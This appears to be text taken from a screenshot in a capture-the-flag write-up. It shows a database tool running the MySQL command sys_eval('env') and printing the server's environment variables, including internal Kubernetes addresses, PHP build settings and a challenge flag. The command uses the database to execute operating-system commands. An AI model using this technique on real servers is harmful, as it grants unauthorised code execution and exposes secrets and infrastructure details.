 执行数据库命令
MySQL命令：
执行命令
执行结果：
sys_eval('env')
KUBERNETES_SERVICE_PORT=443 PHP_EXTRA_CONFIGURE_ARGS=--with-apxs2 --disable-
cgi KUBERNETES_PORT=tcp://10.14.224.1:443 MYSQL_HOME=/usr
APACHE_CONFDIR=/etc/apache2 HOSTNAME=endpoint-
86d84e7c6c9f4cfd9b1bfa4fe9a43577-0 PHP_INI_DIR=/usr/local/etc/php SHLVL=0
HOME=/root PHP_EXTRA_BUILD_DEPS=apache2-dev OLDPWD=/usr PHP_LDFLAGS=-Wl,-
O1 -pie PHP_CFLAGS=-fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -
D_FILE_OFFSET_BITS=64 PHP_VERSION=7.3.24 DASINIT=DASINIT
GPG_KEYS=CBAF69F173A0FEA4B537F470D66C9593118BCCB6
F38252826ACD957EF380D39F2F7956BC5DA04B5D
PHP_ASC_URL=https://www.php.net/distributions/php-7.3.24.tar.xz.asc PHP_CPPFLAGS=-
fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64
_=/usr/bin/mysqld_safe PHP_URL=https://www.php.net/distributions/php-7.3.24.tar.xz
KUBERNETES_PORT_443_TCP_ADDR=10.14.224.1
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
KUBERNETES_PORT_443_TCP_PORT=443 KUBERNETES_PORT_443_TCP_PROTO=tcp
KUBERNETES_SERVICE_PORT_HTTPS=443
KUBERNETES_PORT_443_TCP=tcp://10.14.224.1:443 PWD=/var/lib/mysql
PHPIZE_DEPS=autoconf dpkg-dev file g++ gcc libc-dev make pkg-config re2c
KUBERNETES_SERVICE_HOST=10.14.224.1
PHP_SHA256=78b0b417a147ab7572c874334d11654e3c61ec5b3f2170098e5db02fb0c89888
APACHE_ENVVARS=/etc/apache2/envvars
FLAG=DASCTF{25906847344942023907238524178442}